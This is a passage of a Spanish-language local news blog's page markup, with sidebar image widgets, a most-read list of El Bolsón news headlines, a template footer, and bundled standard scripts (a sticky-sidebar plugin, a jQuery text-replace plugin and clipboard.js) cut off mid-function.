https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhJfsafKudEfwCIWtRIR_w9wDy7uMW8f_36DuiAGEKGHAAfA4CnWSFNPT3usR9qTkhWEMZlghTVsNa21Mcx_-ephdkfpk3uO0lYekZVj-el-nPDLRa5ZKpATqeLYz8DIBL6tUmHw_nR8vnlPSt620tnrAQbPUq76ElRm4hDI5GH26POkP8lWVO8WoCz=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-content'>
<a href='https://www.argentina.gridohelado.com/'>
<img alt='' height='625' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s750' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgh_vknPNWjPJRCqueOAz8YnSx5tBLax2mt_OUPLMB0Os_uAXopA37SbahgOh5rJm3VPHlVPNEYlZ8F2fzrj9wK4yooFtUufqckgttYJYPEXKjbuFiVK2j7lwUu8-c1lzJwQHXEnN-AC9GEDg0qZryCw1WO7C9TtvShQ_9JV2UK3SS39zp_KFPZ_FHXUqg=s1600 1600w' width='750'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
LO MÁS LEIDO
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.noticiasdelbolson.com.ar/2026/01/turistas-israelies-fueron-retirados-de.html'>
<img alt='Turistas israelíes fueron retirados de la Feria Regional de El Bolsón tras burlarse de una feriante' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ob3Pgj6wkC_roAQMDqNmttqa2IC255Fn-32GytkZ8bZgX5y0oCmWMLa6adaWSeHBpf1XRQjjiVW91HxW8ZvXSDucbSxD4VTX7PjrLs3xOz3_gSdy5M_mPVwtHVIclp6xale7OzHu3NsmGvjm8UoN1QGzMIWyXLDuV12oj6yQmB1UYxcm_n9jUD33XHk/w680/captura_feria_el_bolson_israelies.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.noticiasdelbolson.com.ar/2026/01/turistas-israelies-fueron-retirados-de.html'>Turistas israelíes fueron retirados de la Feria Regional de El Bolsón tras burlarse de una feriante</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.noticiasdelbolson.com.ar/2026/01/detuvieron-un-hombre-cuando-intentaba.html'>
<img alt='Detuvieron a un hombre cuando intentaba robar por tercera vez consecutiva en una ferretería de El Bolsón' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAwK6TkyA-OQH3OmTXVab-HH4NzjdgwraXCsyGEUbIKoZhLKdOjHP6O_5teIYqPOeAFNr4HjbmZDSvKtTY_JJpc3QFyePerouI3wDg5dKxSugF4l2N7e2poSzTYkUJdIewBvZ7AJ6E55TJUEK261tVPcX66xHGvzUOEZPb8Do_HbB4KQG9UxhrKYGWHZ0/w680/WhatsApp%20Image%202026-01-18%20at%2013.02.58.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.noticiasdelbolson.com.ar/2026/01/detuvieron-un-hombre-cuando-intentaba.html'>Detuvieron a un hombre cuando intentaba robar por tercera vez consecutiva en una ferretería de El Bolsón</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.noticiasdelbolson.com.ar/2026/01/no-se-puede-subir-la-montana-con-crocs.html'>
<img alt='“No se puede subir a la montaña con crocs”: el llamado de atención de la Patrulla de Montaña' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhb3Dpnrcu4ebGdK7_WInKZgI5-xyJHhLSbtOm8GdSs_Li4l2hZfLCublSOsKgEk6gYPPkZQKXLwTfAUowzbctG_6oS_j-cMsKHjVQr236PxRYVrkT39pE1J8JYs0uUOo_8HUfU7pYtf6z4yMROPXE62uQuz2V3xFtO7fWwa_LclTsWOvxTZaG2FSZIgeo=w680'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.noticiasdelbolson.com.ar/2026/01/no-se-puede-subir-la-montana-con-crocs.html'>&#8220;No se puede subir a la montaña con crocs&#8221;: el llamado de atención de la Patrulla de Montaña</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.noticiasdelbolson.com.ar/2026/01/fin-de-semana-con-multiples-detenciones.html'>
<img alt='Fin de semana con múltiples detenciones, hechos violentos y operativos policiales en la localidad.' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEgnVVAPlTgGuU4bd2IOaYjTNwt_IgqXFhXMKPKUjQk2rMn3wNidBl_z9tnEJ3-RH2ljq9bg65Mgeh8IIC8LHs-7zp4fhPZr5_CgRA10VlHTr6X9e1RKC-UuFcfkPuYgkzkiLFICYLdLyquvh_iYDIhKVlmHOX7LMbWvs4usiapkE8oAXHdBb-X-5m-VTbw=w680'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.noticiasdelbolson.com.ar/2026/01/fin-de-semana-con-multiples-detenciones.html'>Fin de semana con múltiples detenciones, hechos violentos y operativos policiales en la localidad.</a>
</h2>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.noticiasdelbolson.com.ar/p/contacto.html'>Contacto </a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*!
 * clipboard.js v2.0.4
 * https://zenorocha.github.io/clipboard.js
 * 
 * Licensed MIT © Zeno Rocha
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(){function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}}(),a=o(n(1)),c=o(n(3)),u=o(n(4));function o(t){return t&&t.__esModule?t:{default:t}}var l=function(t){function o(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this));return n.resolveOptions(e),n.listenClick(t),n}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(o,c.default),i(o,[{key:"resolveOptions",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===r(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,u.default)(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new a.default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return s("action",t)}},{key:"defaultTarget",value:function(t){var e=s("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return s("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach(function(t){n=n&&!!document.queryCommandSupported(t)}),n}}]),o}();function s(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}t.exports=l},function(t,e,n){"use strict";var o,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(){function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}}(),a=n(2),c=(o=a)&&o.__esModule?o:{default:o};var u=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.resolveOptions(t),this.initSelection()}return i(e,[{key:"resolveOptions",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,c.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,c.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":r(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),e}();t.exports=u},function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n},function(t,e,n){var d=n(5),h=n(6);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!d.string(e))throw new TypeError("Second argument must be a String");if(!d.fn(n))throw new TypeError("Third argument must be a Function");if(d.node(t))return s=e,f=n,(l=t).addEventListener(s,f),{destroy:function(){l.removeEventListener(s,f)}};if(d.nodeList(t))return a=t,c=e,u=n,Array.prototype.forEach.call(a,function(t){t.addEventListener(c,u)}),{destroy:function(){Array.prototype.forEach.call(a,function(t){t.removeEventListener(c,u)})}};if(d.string(t))return o=t,r=e,i=n,h(document.body,o,r,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,a,c,u,l,s,f}},function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var a=n(7);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=a(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return 